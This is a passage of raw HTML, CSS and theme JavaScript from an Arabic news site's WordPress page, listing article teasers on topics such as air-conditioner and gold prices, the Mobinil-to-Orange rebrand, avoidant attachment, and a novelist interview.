        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel=" bookmark" class="td-image-wrap " title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2016/05/unnamed-file-1.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel="bookmark" title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير">أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-16T08:42:16+03:00" >16 مايو,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">أسعار التكييفات في مصر يقدم لكم موقع أخبارنا عن...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel=" bookmark" class="td-image-wrap " title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel="bookmark" title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج">موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-08T15:16:26+03:00" >8 مارس,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">موقع أورانج الجديد تحول اليوم اسم شركة موبينيل في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/" rel=" bookmark" class="td-image-wrap " title="اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24," ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/img_girls-ly1378397542_481-696x495.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/" rel="bookmark" title="اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,">اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-12T19:53:30+03:00" >12 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,سوف...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_108{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_110 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_110 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_110 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_110 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tdm-title-line{
					height: 10px;
				}.tdi_110 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_110 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_110"><h3 class="tdm-title tdm-title-sm">أحدث الأخبار</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_111 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_111 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                
					margin-left: auto;
				}.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_111 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_111 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_111 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_111 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_111 .entry-thumb,
				.tdi_111 .entry-thumb:before,
				.tdi_111 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_111 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_111 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_111 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: inline-block;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 10px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_111 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_111 .td-module-title a{
					color: #000000;
				}.tdi_111 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_111 .td-module-meta-info,
				.tdi_111 .td-next-prev-wrap{
					text-align: right;
				}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_111 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_111 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_111 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_111 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_111 .td-editor-date,
				.tdi_111 .td-editor-date .td-post-author-name a,
				.tdi_111 .td-editor-date .entry-date,
				.tdi_111 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td-image-container{
					display: none;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_111 .td-post-category{
					margin: 0 0 0 8px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-image-container{
					display: none;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -5px;
				}.tdi_111 .td-post-category{
					margin: 0px;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_111 .td-post-date,
				.tdi_111 .td-post-author-name span{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_111 .td-editor-date,
				.tdi_111 .td-editor-date .td-post-author-name a,
				.tdi_111 .td-editor-date .entry-date,
				.tdi_111 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_111 .td-image-container{
					display: none;
				}.tdi_111 .td-module-meta-info{
					max-width: 100%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"0","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"hidden","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_cat_font_line_height":"1","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgOHB4IiwicG9ydHJhaXQiOiIwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-89106","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "16448";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel=" bookmark" class="td-image-wrap " title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2025/06/أعراض-الاكتئاب-النفسي-عند-النساء-810x500-1-696x430.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel="bookmark" title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية">🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/medical-information/" class="td-post-category">العيادة الطبية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T13:20:28+03:00" >7 مايو,2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية



(Trauma-driven Avoidant Attachment)



بعض...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel=" bookmark" class="td-image-wrap " title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/received_928119008628267-696x1108.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel="bookmark" title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;">&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T16:37:23+03:00" >19 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
طُرحت له الرواية الثالثة&quot;خالي من النساء&quot;في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
